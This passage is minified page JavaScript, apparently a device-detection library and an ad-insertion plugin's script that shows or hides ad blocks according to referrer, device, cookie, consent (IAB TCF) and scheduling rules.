Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:35:32 -->